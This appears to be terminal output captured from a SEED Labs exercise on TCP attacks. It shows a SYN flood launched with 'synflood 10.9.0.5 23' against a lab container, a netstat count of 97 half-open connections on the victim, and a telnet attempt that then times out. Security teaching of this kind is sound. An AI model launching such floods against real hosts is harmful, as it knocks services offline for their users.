 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
seed@pakshal-ubuntu: ~/Desktop/tc...
seed@pakshal-ubuntu: ~/Desktop/tc...
root@pakshal-ubuntu:/volumes# synflood 10.9.0.5 23
seed@pakshal-ubuntu: ~/Desktop
root@b4d17e40eabe:/# netstat -tna | grep SYN_RECV |wc -l
97
root@b4d17e40eabe:/# ip tcp_metrics show
root@b4d17e40eabe:/#
seed@pakshal-ubuntu: ~/Desktop
seed@pakshal-ubuntu:~/Desktop$ telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
seed@pakshal-ubuntu:~/Desktop$